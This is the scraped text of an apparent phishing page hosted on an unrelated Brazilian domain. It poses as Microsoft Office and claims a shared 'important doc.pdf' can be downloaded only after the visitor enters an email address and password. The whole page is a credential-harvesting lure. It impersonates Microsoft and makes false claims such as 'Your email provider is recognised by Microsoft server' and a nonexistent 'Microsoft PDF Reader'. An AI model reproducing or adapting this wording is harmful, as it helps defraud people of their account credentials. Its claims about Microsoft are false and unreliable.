 Microsoft Office | Share,
Secure | https://www.flixiptv.com.br/ferr/index.php
A P V W N L
Microsoft
Office
P X I O P
W Word
Your email provider is recognised by Microsoft server. Login below to access file.......
You are about to extract a File from Microsoft PDF Reader
File Details:
File Name: important doc.pdf
File Size: 425KB
File Type: PDF
Download File
Login with your valid details:
Send File To: My Email
Email Id: Enter User Name
Password: Enter valid password
Extract Shared Document